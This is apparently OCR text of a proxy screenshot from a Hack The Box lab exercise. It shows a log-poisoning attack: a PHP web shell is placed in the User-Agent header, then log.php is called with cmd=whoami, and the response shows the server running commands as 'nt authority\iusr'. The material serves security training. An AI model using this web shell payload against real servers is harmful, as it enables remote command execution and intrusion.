 Request
Raw Params Headers Hex
GET
/log/log.php?filename=log.php&username=harvey&cmd=
whoami HTTP/1.1
Host: internal-01.bart.htb
User-Agent: <?php system($_REQUEST['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=do3gdtqs46q0nlcva5508qrh2d
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html; charset=UTF-8
Server: Microsoft-IIS/10.0
X-Powered-By: PHP/7.1.7
Date: Sat, 08 Jun 2019 14:48:31 GMT
Connection: close
Content-Length: 558
1[2019-06-08 17:45:16] - harvey - Mozilla/5.0 (X11;
Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-06-08 17:45:32] - harvey - Mozilla/5.0
(X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-06-08 17:45:44] - harvey - Mozilla/5.0
(X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-06-08 17:46:25] - harvey - Mozilla/5.0
(X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-06-08 17:46:38] - harvey - Mozilla/5.0
(X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0[2019-06-08 17:48:18] - harvey - nt
authority\iusr